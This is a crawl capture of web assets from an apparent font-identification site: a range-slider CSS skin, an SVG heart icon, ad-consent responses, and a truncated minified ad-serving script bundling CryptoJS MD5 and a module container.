		--height: 600px;
	}
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css
body_size: 589
content:
/* Ion.RangeSlider, Simple Skin
// css version 2.0.3
// © Denis Ineshin, 2014    https://github.com/IonDen
// © guybowden, 2014        https://github.com/guybowden
// ===================================================================================================================*/


/* =====================================================================================================================
// Skin details */

.irs {
    height: 30px;
}

.irs-with-grid {
    height: 45px;
}

.irs-line {
    height: 4px;
    top: 12px;
    background: #c9c9c9;
    /*background: linear-gradient(to bottom, #DDD -50%, #FFF 150%);*/
    /* W3C */
    /*border: 1px solid #CCC;*/
    border-radius: 16px;
    -moz-border-radius: 16px;
}

.irs-line-left {
    height: 4px;
}

.irs-line-mid {
    height: 4px;
}

.irs-line-right {
    height: 4px;
}

.irs-bar {
    height: 4px;
    top: 12px;
    /*border-top: 1px solid #428bca;*/
    /*border-bottom: 1px solid #428bca;*/
    background: #ccc;
    /*background: linear-gradient(to top, rgba(66, 139, 202, 1) 0%, rgba(127, 195, 232, 1) 100%);*/
    /* W3C */
}

.irs-bar-edge {
    height: 4px;
    top: 12px;
    width: 14px;
    /*border: 1px solid #428bca;*/
    border-right: 0;
    background: #c9c9c9;
    /*background: linear-gradient(to top, rgba(66, 139, 202, 1) 0%, rgba(127, 195, 232, 1) 100%);*/
    /* W3C */
    border-radius: 16px 0 0 16px;
    -moz-border-radius: 16px 0 0 16px;
}

.irs-shadow {
    height: 2px;
    top: 12px;
    background: #000;
    opacity: 0.3;
    border-radius: 5px;
    -moz-border-radius: 5px;
}

.lt-ie9 .irs-shadow {
    filter: alpha(opacity=30);
}

.irs-slider {
    top: 8px;
    width: 12px;
    height: 12px;
    /*border: 1px solid #AAA;*/
    background: #db1f26;
    /*background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(220, 220, 220, 1) 20%, rgba(255, 255, 255, 1) 100%);*/
    /* W3C */
    border-radius: 12px;
    -moz-border-radius: 12px;
    /*box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);*/
    cursor: pointer;
}

.irs-slider.state_hover,
.irs-slider:hover {
    background: #000;
}

.irs-min,
.irs-max {
    color: #929292;
    font-size: 1.3rem;
    line-height: 150%;
    text-shadow: none;
    top: -10px;
    /*padding: 1px 5px;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    -moz-border-radius: 3px;*/
}

.lt-ie9 .irs-min,
.lt-ie9 .irs-max {
    background: #ccc;
}

.irs-from,
.irs-to,
.irs-single {
    color: #969696;
    font-size: 1.3rem;
    line-height: 150%;
    text-shadow: none;
    top: -10px;
    /*padding: 1px 5px;
    background: #428bca;
    border-radius: 3px;
    -moz-border-radius: 3px;*/
}

.lt-ie9 .irs-from,
.lt-ie9 .irs-to,
.lt-ie9 .irs-single {
    background: #999;
}

.irs-grid {
    height: 27px;
}

.irs-grid-pol {
    opacity: 0.5;
    background: #428bca;
}

.irs-grid-pol.small {
    background: #999;
}

.irs-grid-text {
    bottom: 5px;
    color: #99a4ac;
}

.irs-disabled {}

--- FILE ---
content_type: image/svg+xml
request_url: https://d1ly52g9wjvbd2.cloudfront.net/images/heart.svg
body_size: 594
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<g>
	<path fill="#FFFFFF" stroke="#231F20" stroke-miterlimit="10" d="M49.833,92.285c-0.952,0-1.757-0.327-2.413-0.984L13.178,58.268
		c-0.368-0.293-0.869-0.769-1.509-1.428c-0.64-0.662-1.656-1.857-3.044-3.594c-1.393-1.737-2.637-3.521-3.733-5.35
		c-1.097-1.829-2.077-4.046-2.937-6.642c-0.86-2.598-1.288-5.123-1.288-7.571c0-8.05,2.32-14.34,6.97-18.877
		C12.282,10.269,18.7,8,26.895,8c2.268,0,4.584,0.396,6.94,1.181c2.361,0.788,4.558,1.848,6.587,3.185
		c2.029,1.333,3.776,2.589,5.242,3.757c1.459,1.172,2.853,2.412,4.168,3.733c1.316-1.321,2.705-2.561,4.169-3.733
		c1.466-1.168,3.213-2.425,5.242-3.757c2.029-1.336,4.226-2.396,6.587-3.185C68.19,8.396,70.503,8,72.769,8
		c8.193,0,14.62,2.269,19.261,6.806C96.68,19.343,99,25.633,99,33.684c0,8.083-4.193,16.313-12.564,24.692L52.246,91.301
		C51.59,91.958,50.786,92.285,49.833,92.285z"/>
</g>
</svg>


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
63bdd45c-accc-4473-91f1-c824c58dfc3e

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXmegssTdTIHQD8c0xDnXFWTMQFu5zF8vLUndmdHo8YwKJ5zmOW3MnPEoMc9FUZVVO2YdK4FcDf_7XdZ0SkNmoxSz0I6vx70PPLKRz655vdqepf4JuK9VfGiYw3G8iBpIbRwJnh0MIue8z6eS3cZlZT-YrtK9l0iqJAHRGSsdLA_GnnMM-nFD7yiUQ=/_/promobuttonad./adzonesidead..adbanner./popundr_/300x250.
body_size: -1286
content:
window['718015ce-ce6d-4746-b0e1-6d0a74ede2a7'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://a.pub.network/whatfontis-com/pubfig.min.js
body_size: 28131
content:
(()=>{var Fi=Object.create;var Yt=Object.defineProperty,Bi=Object.defineProperties,Gi=Object.getOwnPropertyDescriptor,Vi=Object.getOwnPropertyDescriptors,Yi=Object.getOwnPropertyNames,yr=Object.getOwnPropertySymbols,Hi=Object.getPrototypeOf,Sr=Object.prototype.hasOwnProperty,ji=Object.prototype.propertyIsEnumerable;var Vt=(t,e,r)=>e in t?Yt(t,e,{enumerable:!0,configurable:!0,writable:!0,value:r}):t[e]=r,Y=(t,e)=>{for(var r in e||(e={}))Sr.call(e,r)&&Vt(t,r,e[r]);if(yr)for(var r of yr(e))ji.call(e,r)&&Vt(t,r,e[r]);return t},fe=(t,e)=>Bi(t,Vi(e));var Ar=(t=>typeof require!="undefined"?require:typeof Proxy!="undefined"?new Proxy(t,{get:(e,r)=>(typeof require!="undefined"?require:e)[r]}):t)(function(t){if(typeof require!="undefined")return require.apply(this,arguments);throw Error('Dynamic require of "'+t+'" is not supported')});var rt=(t,e)=>()=>(e||t((e={exports:{}}).exports,e),e.exports);var Ki=(t,e,r,i)=>{if(e&&typeof e=="object"||typeof e=="function")for(let n of Yi(e))!Sr.call(t,n)&&n!==r&&Yt(t,n,{get:()=>e[n],enumerable:!(i=Gi(e,n))||i.enumerable});return t};var vr=(t,e,r)=>(r=t!=null?Fi(Hi(t)):{},Ki(e||!t||!t.__esModule?Yt(r,"default",{value:t,enumerable:!0}):r,t));var de=(t,e,r)=>Vt(t,typeof e!="symbol"?e+"":e,r);var x=(t,e,r)=>new Promise((i,n)=>{var a=f=>{try{o(r.next(f))}catch(E){n(E)}},s=f=>{try{o(r.throw(f))}catch(E){n(E)}},o=f=>f.done?i(f.value):Promise.resolve(f.value).then(a,s);o((r=r.apply(t,e)).next())});var Hr=rt((Fo,Yr)=>{"use strict";var Qi=function(e){return Ji(e)&&!Xi(e)};function Ji(t){return!!t&&typeof t=="object"}function Xi(t){var e=Object.prototype.toString.call(t);return e==="[object RegExp]"||e==="[object Date]"||tn(t)}var Zi=typeof Symbol=="function"&&Symbol.for,en=Zi?Symbol.for("react.element"):60103;function tn(t){return t.$$typeof===en}function rn(t){return Array.isArray(t)?[]:{}}function ke(t,e){return e.clone!==!1&&e.isMergeableObject(t)?ve(rn(t),t,e):t}function nn(t,e,r){return t.concat(e).map(function(i){return ke(i,r)})}function on(t,e){if(!e.customMerge)return ve;var r=e.customMerge(t);return typeof r=="function"?r:ve}function sn(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter(function(e){return Object.propertyIsEnumerable.call(t,e)}):[]}function Gr(t){return Object.keys(t).concat(sn(t))}function Vr(t,e){try{return e in t}catch(r){return!1}}function an(t,e){return Vr(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))}function cn(t,e,r){var i={};return r.isMergeableObject(t)&&Gr(t).forEach(function(n){i[n]=ke(t[n],r)}),Gr(e).forEach(function(n){an(t,n)||(Vr(t,n)&&r.isMergeableObject(e[n])?i[n]=on(n,r)(t[n],e[n],r):i[n]=ke(e[n],r))}),i}function ve(t,e,r){r=r||{},r.arrayMerge=r.arrayMerge||nn,r.isMergeableObject=r.isMergeableObject||Qi,r.cloneUnlessOtherwiseSpecified=ke;var i=Array.isArray(e),n=Array.isArray(t),a=i===n;return a?i?r.arrayMerge(t,e,r):cn(t,e,r):ke(e,r)}ve.all=function(e,r){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce(function(i,n){return ve(i,n,r)},{})};var fn=ve;Yr.exports=fn});var ti=rt(()=>{});var ii=rt((wt,ri)=>{(function(t,e){typeof wt=="object"?ri.exports=wt=e():typeof define=="function"&&define.amd?define([],e):t.CryptoJS=e()})(wt,function(){var t=t||function(e,r){var i;if(typeof window!="undefined"&&window.crypto&&(i=window.crypto),typeof self!="undefined"&&self.crypto&&(i=self.crypto),typeof globalThis!="undefined"&&globalThis.crypto&&(i=globalThis.crypto),!i&&typeof window!="undefined"&&window.msCrypto&&(i=window.msCrypto),!i&&typeof global!="undefined"&&global.crypto&&(i=global.crypto),!i&&typeof Ar=="function")try{i=ti()}catch(m){}var n=function(){if(i){if(typeof i.getRandomValues=="function")try{return i.getRandomValues(new Uint32Array(1))[0]}catch(m){}if(typeof i.randomBytes=="function")try{return i.randomBytes(4).readInt32LE()}catch(m){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function m(){}return function(g){var O;return m.prototype=g,O=new m,m.prototype=null,O}}(),s={},o=s.lib={},f=o.Base=function(){return{extend:function(m){var g=a(this);return m&&g.mixIn(m),(!g.hasOwnProperty("init")||this.init===g.init)&&(g.init=function(){g.$super.init.apply(this,arguments)}),g.init.prototype=g,g.$super=this,g},create:function(){var m=this.extend();return m.init.apply(m,arguments),m},init:function(){},mixIn:function(m){for(var g in m)m.hasOwnProperty(g)&&(this[g]=m[g]);m.hasOwnProperty("toString")&&(this.toString=m.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),E=o.WordArray=f.extend({init:function(m,g){m=this.words=m||[],g!=r?this.sigBytes=g:this.sigBytes=m.length*4},toString:function(m){return(m||y).stringify(this)},concat:function(m){var g=this.words,O=m.words,T=this.sigBytes,C=m.sigBytes;if(this.clamp(),T%4)for(var D=0;D<C;D++){var ae=O[D>>>2]>>>24-D%4*8&255;g[T+D>>>2]|=ae<<24-(T+D)%4*8}else for(var G=0;G<C;G+=4)g[T+G>>>2]=O[G>>>2];return this.sigBytes+=C,this},clamp:function(){var m=this.words,g=this.sigBytes;m[g>>>2]&=4294967295<<32-g%4*8,m.length=e.ceil(g/4)},clone:function(){var m=f.clone.call(this);return m.words=this.words.slice(0),m},random:function(m){for(var g=[],O=0;O<m;O+=4)g.push(n());return new E.init(g,m)}}),S=s.enc={},y=S.Hex={stringify:function(m){for(var g=m.words,O=m.sigBytes,T=[],C=0;C<O;C++){var D=g[C>>>2]>>>24-C%4*8&255;T.push((D>>>4).toString(16)),T.push((D&15).toString(16))}return T.join("")},parse:function(m){for(var g=m.length,O=[],T=0;T<g;T+=2)O[T>>>3]|=parseInt(m.substr(T,2),16)<<24-T%8*4;return new E.init(O,g/2)}},v=S.Latin1={stringify:function(m){for(var g=m.words,O=m.sigBytes,T=[],C=0;C<O;C++){var D=g[C>>>2]>>>24-C%4*8&255;T.push(String.fromCharCode(D))}return T.join("")},parse:function(m){for(var g=m.length,O=[],T=0;T<g;T++)O[T>>>2]|=(m.charCodeAt(T)&255)<<24-T%4*8;return new E.init(O,g)}},I=S.Utf8={stringify:function(m){try{return decodeURIComponent(escape(v.stringify(m)))}catch(g){throw new Error("Malformed UTF-8 data")}},parse:function(m){return v.parse(unescape(encodeURIComponent(m)))}},A=o.BufferedBlockAlgorithm=f.extend({reset:function(){this._data=new E.init,this._nDataBytes=0},_append:function(m){typeof m=="string"&&(m=I.parse(m)),this._data.concat(m),this._nDataBytes+=m.sigBytes},_process:function(m){var g,O=this._data,T=O.words,C=O.sigBytes,D=this.blockSize,ae=D*4,G=C/ae;m?G=e.ceil(G):G=e.max((G|0)-this._minBufferSize,0);var te=G*D,we=e.min(te*4,C);if(te){for(var ce=0;ce<te;ce+=D)this._doProcessBlock(T,ce);g=T.splice(0,te),O.sigBytes-=we}return new E.init(g,we)},clone:function(){var m=f.clone.call(this);return m._data=this._data.clone(),m},_minBufferSize:0}),L=o.Hasher=A.extend({cfg:f.extend(),init:function(m){this.cfg=this.cfg.extend(m),this.reset()},reset:function(){A.reset.call(this),this._doReset()},update:function(m){return this._append(m),this._process(),this},finalize:function(m){m&&this._append(m);var g=this._doFinalize();return g},blockSize:512/32,_createHelper:function(m){return function(g,O){return new m.init(O).finalize(g)}},_createHmacHelper:function(m){return function(g,O){return new M.HMAC.init(m,O).finalize(g)}}}),M=s.algo={};return s}(Math);return t})});var oi=rt((_t,ni)=>{(function(t,e){typeof _t=="object"?ni.exports=_t=e(ii()):typeof define=="function"&&define.amd?define(["./core"],e):e(t.CryptoJS)})(_t,function(t){return function(e){var r=t,i=r.lib,n=i.WordArray,a=i.Hasher,s=r.algo,o=[];(function(){for(var I=0;I<64;I++)o[I]=e.abs(e.sin(I+1))*4294967296|0})();var f=s.MD5=a.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(I,A){for(var L=0;L<16;L++){var M=A+L,m=I[M];I[M]=(m<<8|m>>>24)&16711935|(m<<24|m>>>8)&4278255360}var g=this._hash.words,O=I[A+0],T=I[A+1],C=I[A+2],D=I[A+3],ae=I[A+4],G=I[A+5],te=I[A+6],we=I[A+7],ce=I[A+8],We=I[A+9],Qe=I[A+10],Je=I[A+11],Xe=I[A+12],Ze=I[A+13],et=I[A+14],tt=I[A+15],h=g[0],w=g[1],_=g[2],b=g[3];h=E(h,w,_,b,O,7,o[0]),b=E(b,h,w,_,T,12,o[1]),_=E(_,b,h,w,C,17,o[2]),w=E(w,_,b,h,D,22,o[3]),h=E(h,w,_,b,ae,7,o[4]),b=E(b,h,w,_,G,12,o[5]),_=E(_,b,h,w,te,17,o[6]),w=E(w,_,b,h,we,22,o[7]),h=E(h,w,_,b,ce,7,o[8]),b=E(b,h,w,_,We,12,o[9]),_=E(_,b,h,w,Qe,17,o[10]),w=E(w,_,b,h,Je,22,o[11]),h=E(h,w,_,b,Xe,7,o[12]),b=E(b,h,w,_,Ze,12,o[13]),_=E(_,b,h,w,et,17,o[14]),w=E(w,_,b,h,tt,22,o[15]),h=S(h,w,_,b,T,5,o[16]),b=S(b,h,w,_,te,9,o[17]),_=S(_,b,h,w,Je,14,o[18]),w=S(w,_,b,h,O,20,o[19]),h=S(h,w,_,b,G,5,o[20]),b=S(b,h,w,_,Qe,9,o[21]),_=S(_,b,h,w,tt,14,o[22]),w=S(w,_,b,h,ae,20,o[23]),h=S(h,w,_,b,We,5,o[24]),b=S(b,h,w,_,et,9,o[25]),_=S(_,b,h,w,D,14,o[26]),w=S(w,_,b,h,ce,20,o[27]),h=S(h,w,_,b,Ze,5,o[28]),b=S(b,h,w,_,C,9,o[29]),_=S(_,b,h,w,we,14,o[30]),w=S(w,_,b,h,Xe,20,o[31]),h=y(h,w,_,b,G,4,o[32]),b=y(b,h,w,_,ce,11,o[33]),_=y(_,b,h,w,Je,16,o[34]),w=y(w,_,b,h,et,23,o[35]),h=y(h,w,_,b,T,4,o[36]),b=y(b,h,w,_,ae,11,o[37]),_=y(_,b,h,w,we,16,o[38]),w=y(w,_,b,h,Qe,23,o[39]),h=y(h,w,_,b,Ze,4,o[40]),b=y(b,h,w,_,O,11,o[41]),_=y(_,b,h,w,D,16,o[42]),w=y(w,_,b,h,te,23,o[43]),h=y(h,w,_,b,We,4,o[44]),b=y(b,h,w,_,Xe,11,o[45]),_=y(_,b,h,w,tt,16,o[46]),w=y(w,_,b,h,C,23,o[47]),h=v(h,w,_,b,O,6,o[48]),b=v(b,h,w,_,we,10,o[49]),_=v(_,b,h,w,et,15,o[50]),w=v(w,_,b,h,G,21,o[51]),h=v(h,w,_,b,Xe,6,o[52]),b=v(b,h,w,_,D,10,o[53]),_=v(_,b,h,w,Qe,15,o[54]),w=v(w,_,b,h,T,21,o[55]),h=v(h,w,_,b,ce,6,o[56]),b=v(b,h,w,_,tt,10,o[57]),_=v(_,b,h,w,te,15,o[58]),w=v(w,_,b,h,Ze,21,o[59]),h=v(h,w,_,b,ae,6,o[60]),b=v(b,h,w,_,Je,10,o[61]),_=v(_,b,h,w,C,15,o[62]),w=v(w,_,b,h,We,21,o[63]),g[0]=g[0]+h|0,g[1]=g[1]+w|0,g[2]=g[2]+_|0,g[3]=g[3]+b|0},_doFinalize:function(){var I=this._data,A=I.words,L=this._nDataBytes*8,M=I.sigBytes*8;A[M>>>5]|=128<<24-M%32;var m=e.floor(L/4294967296),g=L;A[(M+64>>>9<<4)+15]=(m<<8|m>>>24)&16711935|(m<<24|m>>>8)&4278255360,A[(M+64>>>9<<4)+14]=(g<<8|g>>>24)&16711935|(g<<24|g>>>8)&4278255360,I.sigBytes=(A.length+1)*4,this._process();for(var O=this._hash,T=O.words,C=0;C<4;C++){var D=T[C];T[C]=(D<<8|D>>>24)&16711935|(D<<24|D>>>8)&4278255360}return O},clone:function(){var I=a.clone.call(this);return I._hash=this._hash.clone(),I}});function E(I,A,L,M,m,g,O){var T=I+(A&L|~A&M)+m+O;return(T<<g|T>>>32-g)+A}function S(I,A,L,M,m,g,O){var T=I+(A&M|L&~M)+m+O;return(T<<g|T>>>32-g)+A}function y(I,A,L,M,m,g,O){var T=I+(A^L^M)+m+O;return(T<<g|T>>>32-g)+A}function v(I,A,L,M,m,g,O){var T=I+(L^(A|~M))+m+O;return(T<<g|T>>>32-g)+A}r.MD5=a._createHelper(f),r.HmacMD5=a._createHmacHelper(f)}(Math),t.MD5})});var _e={pubfigEngineLoadInit:"pubfig-engine-load-init",pubfigEngineSetupStart:"pubfig-engine-setup-start",pubfigEngineLoad:"pubfig-engine-load",pubfigSlotRequested:"pubfig-slotRequested",pubfigStickyFooterSlotRequested:"pubfig-sticky-footer-slotRequested",pubfigSlotRenderEnded:"pubfig-slotRenderEnded",pubfigEngineSetupEnd:"pubfig-engine-setup-end",pubfigStickyFooterSlotRenderEnded:"pubfig-sticky-footer-slotRenderEnded",pubfigPrebidFsRequestBids:"pubfig-prebid-fsRequestBids",pubfigPrebidAuctionInit:"pubfig-prebid-auctionInit",pubfigPrebidAuctionEnd:"pubfig-prebid-auctionEnd",pubfigLoaded:"pubfig-loaded",pubfigInitRequestStart:"pubfig-init-request-start",pubfigInitRequestEnd:"pubfig-init-request-end"};var k=(t,e=window)=>{var i,n;return(n=new URLSearchParams((i=e.location)==null?void 0:i.search).get(t))!=null?n:""},Tr=(t,e=window)=>new URLSearchParams(e.location.search).has(t);function Or(t){let{name:e,detail:r}=t,i=new CustomEvent(e,{detail:r});window.dispatchEvent(i)}var Rr={IMMEDIATE:"immediate",MAIN:"main",BEACON:"beacon",ERROR:"error"};var it=class{constructor(e,r){de(this,"type","default");this._payload=this._buildPayload(e),this._topic=r}get payload(){return this._payload}get topic(){return this._topic||Rr.MAIN}setTopic(e){this._topic=e}setType(e){this.type=e}_buildPayload(e){return e||{}}};var $=class extends it{constructor(){super(...arguments);de(this,"type","customEvent")}_buildPayload(r){let{eventType:i,data:n,eventName:a}=r;return{eventType:i,eventName:a,jsonValue:JSON.stringify(n)}}};var nt=t=>{let{dependencies:e,name:r}=t||{};if(e){if(!Array.isArray(e))throw new Error(`Module Definition Error: ${r}. Dependencies must be an array.`);e.forEach(i=>{let{token:n}=typeof i=="string"?{token:i}:i;if(!n)throw new Error(`Module Definition Error: ${r}. Dependency must contain a token.`);if(typeof n!="string")throw new Error(`Module Definition Error: ${r}. Token must be a string.`)})}},Se=t=>t.charAt(0).toLowerCase()+t.slice(1);var Ae={SINGLETON:"singleton",FOR_FEATURE:"forFeature"};var ot=class t{constructor(){this._modules=new Map}static get instance(){return this._instance||(this._instance=new t),this._instance}set(e,r){var i;if(!e)throw new Error("Token must be provided");if(this._modules.has(e))throw new Error(`Module with token ${e} already exists`);if((i=r.dependencies)!=null&&i.length&&new Set(r.dependencies).size!==r.dependencies.length)throw new Error(`Duplicated dependencies found in module ${e}.`);this._modules.set(e,r)}get(e){return this._modules.get(e)}has(e){return this._modules.has(e)}delete(e){this._modules.delete(e)}getAlias(e){let r=this.get(e);return r==null?void 0:r.defaultAlias}clear(){this._modules.clear()}static class(e,{token:r,factory:i,dependencies:n=[],injectionMode:a=Ae.SINGLETON,defaultAlias:s}){if(!e)throw new Error("Class must be provided");if(!r)throw new Error("Token must be provided");nt({dependencies:n,name:e.name}),t.instance.set(r,{factory:i||(({dependencies:o})=>new e(o)),dependencies:n,injectionMode:a,defaultAlias:s||Se(r),type:"classModule"})}static object({token:e,value:r,factory:i,dependencies:n,injectionMode:a=Ae.SINGLETON,defaultAlias:s}){if(!e)throw new Error("Token must be provided");if(!r&&!i)throw new Error("Value or factory must be provided");nt({dependencies:n,name:e}),t.instance.set(e,{value:r,factory:i,dependencies:n,injectionMode:a,defaultAlias:s||Se(e),type:"object"})}static function(e,{token:r,dependencies:i,defaultAlias:n}={}){if(!e)throw new Error("Function must be provided");if(!r)throw new Error("Token must be provided");nt({dependencies:i,name:r}),t.instance.set(r,{dependencies:i,defaultAlias:n||Se(r),func:e,type:"function"})}};var st=class t{constructor(e){this._moduleRegistry=e,this._moduleInstances=new Map}static get instance(){return this._instance||(this._instance=new t(ot.instance)),this._instance}set(e,r){this._moduleInstances.set(e,r)}clear(){this._moduleInstances.clear()}get(e){return this._moduleInstances.get(e)}delete(e){this._moduleInstances.delete(e)}call(e,...r){return x(this,null,function*(){let i=this._moduleRegistry.get(e);if(!i)throw new Error(`Module with token "${e}" does not exist`);let{dependencies:n,type:a,func:s}=i;if(a!=="function")throw new Error(`Module with token "${e}" is not a function type`);let o=yield this._resolveDependencies({token:e,dependencies:n});return s(o,...r)})}create(i){return x(this,arguments,function*(e,{provide:r={}}={}){let n=this._moduleRegistry.get(e);if(!n)throw new Error(`Module with token "${e}" does not exist`);let{dependencies:a=[],factory:s,value:o,func:f}=n,E=a.filter(y=>{let v=this._getDependencyObject(y),A=v.alias||this._moduleRegistry.getAlias(v.token)||Se(v.token);return!r[A]});return this._resolveDependencies({token:e,dependencies:E}).then(y=>this._createInstance({token:e,dependencies:Y(Y({},y),r),container:this,factory:s,value:o,func:f}))})}resolve(e,r){return x(this,null,function*(){return this._resolve({token:e,optional:r})})}resolveAll(e){return x(this,null,function*(){if(!Array.isArray(e))throw new Error("Tokens must be an array");return this._resolveDependencies({dependencies:e})})}has(e){return this._moduleInstances.has(e)}_resolve(a){return x(this,arguments,function*({token:e,resolvedDeps:r=new Set,parentToken:i,optional:n}){if(!this._moduleRegistry.has(e)){if(n)return null;throw new Error(`${[...r,e].join(" -> ")}. Module with token "${e}" does not exist`)}let s=this._moduleRegistry.get(e),{dependencies:o=[],factory:f,value:E,func:S,injectionMode:y=Ae.SINGLETON}=s;if(i&&y===Ae.FOR_FEATURE&&(e=`${i}:${e}`),this.has(e))return this.get(e);if(r.has(e))throw new Error(`Circular dependency detected: ${Array.from(r).join(" -> ")} ->${e}`);r.add(e);let v=this._resolveDependencies({token:e,dependencies:o,resolvedDeps:r}).then(I=>this._createInstance({token:e,dependencies:I,container:this,factory:f,value:E,func:S}));return this.set(e,v),v.then&&v.then(I=>{this.set(e,I)}),v})}_resolveDependencies(n){return x(this,arguments,function*({token:e,dependencies:r,resolvedDeps:i}){let a=[];return r.length&&(a=yield Promise.all(r.map(s=>x(this,null,function*(){let{token:o,alias:f,optional:E}=this._getDependencyObject(s),S=yield this._resolve({token:o,resolvedDeps:new Set(i),parentToken:e,optional:E}),y=this._moduleRegistry.getAlias(o);return[f||y||o,S]})))),Object.fromEntries(a)})}_getDependencyObject(e){return typeof e=="string"?{token:e}:e}_createInstance({dependencies:e,container:r,factory:i,value:n,token:a,func:s}){if(n!==void 0)return n;if(s!==void 0)return s.bind(null,e);if(!(i instanceof Function))throw new Error(`Container Error: ${a}. Factory must be a function`);let o=i({dependencies:e,container:r});if(!(o instanceof Object))throw new Error(`Container Error: ${a}. Factory must return an object`);return o}};var xr={ANALYTICS:"Analytics",PERFORMANCE_LOGGER:"PerformanceLogger",DISPENSARY_DATA:"DispensaryData",AD_SLOT_SERVICE:"AdSlotService",AD_SLOTS_MANAGER:"AdSlotsManager",LOGGER:"Logger",EVENT_BUS:"EventBus",CONFIG_MANAGER:"ConfigManager",FREESTAR:"freestar",WINDOW:"window",PAGE:"Page",SESSION_STORAGE_MANAGER:"SessionStorageManager",PREBID_MANAGER:"PrebidManager",AMAZON_MANAGER:"AmazonManager",AD_QUALITY_MANAGER:"AdQualityManager",GAM_MANAGER:"GamManager",DEVICE_INFO:"deviceInfo",GEO_INFO:"geoInfo",FS_DATA:"fsdata",BID_RESPONSE_ANALYTICS_EVENT_FACTORY:"BidResponseAnalyticsEventFactory",BID_WON_ANALYTICS_EVENT_FACTORY:"BidWonAnalyticsEventFactory",BID_REQUESTED_ANALYTICS_EVENT_FACTORY:"BidRequestedAnalyticsEventFactory",DFP_RESPONSE_ANALYTICS_EVENT_FACTORY:"DfpResponseAnalyticsEventFactory",ANALYTICS_EVENT_FACTORY:"AnalyticsEventFactory",MAIN_QUEUE:"MainQueue",ERROR_QUEUE:"ErrorQueue",IMMEDIATE_QUEUE:"ImmediateQueue",BEACON_QUEUE:"BeaconQueue",ANALYTICS_MESSAGE_FACTORY:"AnalyticsMessageFactory",DATA_COLLECTOR_API:"DataCollectorAPI",IDENTITY_CONFIG:"IdentityConfig",HASHED_EMAIL_PROVIDERS:"HashedEmailProviderManager",REALTIME_PROVIDERS:"RealtimeProvidersManager",IDENTITY_MANAGER:"IdentityManager",ATS_MANAGER:"atsManager",VIDEO:"Video",STICKY_AD:"StickyAd",FOP_VIDEO_SCRIPTS:"FopVideoScripts",AUCTION_MANAGER:"AuctionManager",NATIVE_RENDER_MANAGER:"nativeRenderManager",CONFIANT:"Confiant",IN_BANNER_VIDEO_PLAYER:"InBannerVideoPlayer",OUTSTREAM_VIDEO_PLAYER:"OutstreamVideoPlayer",INCONTENT_VIDEO_AD:"InContentVideoAd",FLOATING_VIDEO_AD:"FloatingVideoAd",INCONTENT_TO_FLOATING_VIDEO_AD:"InContentToFloatingVideoAd",AD_REFRESHER:"AdRefresher",REFRESH_LIBRARY:"RefreshLibrary",STICKY_FOOTER_REFRESHER:"StickyFooterRefresher",DEFAULT_REFRESHER:"DefaultRefresher",SUPERFLEX_REFRESHER:"SuperflexRefresher",DEVICE_ORIENTATION_TRACKER:"DeviceOrientationTracker",VIRTUAL_KEYBOARD_REFRESH_CONTROL:"VirtualKeyboardRefreshControl",RENDER_BID_MIDWAY:"RenderBidMidwayManager",GLOBAL_REFRESH_USER_IDS_STATE:"GlobalRefreshUserIDsState",REBID_MANAGER:"RebidManager",MEMORY_MONITOR:"MemoryMonitor",BIDS_MANAGER:"BidsManager",OPTABLE_MANAGER:"OptableManager",ANCILLARY:"Ancillary",BRANDING:"Branding",REPORT_AD:"ReportAd",IDEAL_AD_STACK_MANAGER:"IdealAdStackManager",IIQ_MANAGER:"IntentIqManager",CONNECTID_MANAGER:"ConnectIdManager",USER_INFO_MANAGER:"UserInfoManager",AD_BLOCK:"AdBlock",URL_VALIDATOR:"UrlValidator"};function Ht({type:t="div",classList:e=[],id:r=!1,src:i=!1,name:n=!1,attributes:a=[],children:s=[],style:o={},innerHTML:f,textContent:E},S=document){let y=S.createElement(t);return e.length&&(y.className=e.join(" ")),i&&(y.src=i),r&&(y.id=r),n&&y.setAttribute("name",n),Array.isArray(a)?a.forEach(v=>{Object.entries(v).forEach(([I,A])=>{y.setAttribute(I,A)})}):Object.entries(a).forEach(([v,I])=>{y.setAttribute(v,I)}),Object.keys(o).length&&qi(y,o),f&&(y.innerHTML=f),E&&(y.textContent=E),s.length&&s.forEach(v=>{v&&y.appendChild(v)}),y}var qi=(t,e)=>(t&&Object.entries(e).forEach(([r,i])=>{t.style[r]=i}),t);function $i(t,e,r=null,i,n=!0,a=!1,s=!0,o){try{let f=Ht({type:"script"});t&&(f.src=t),s&&f.setAttribute("data-owner","freestar"),i&&(f.textContent=i),r&&(f.id=r),n&&(f.async=n),typeof a!="undefined"&&(f.defer=a),f.type="text/javascript";let E=null;e&&f.addEventListener("load",()=>{e(),E&&E.disconnect()},{once:!0}),o&&f.addEventListener("error",S=>{o(S),E&&E.disconnect()}),document.getElementsByTagName("head")[0].appendChild(f),"MutationObserver"in window&&(E=new MutationObserver(S=>{S.forEach(y=>{y.attributeName==="type"&&document.querySelectorAll('[type="osano/blocked"]').forEach(v=>{v===f&&(console.warn("Script was blocked by Osano:",t||r),o&&o(new 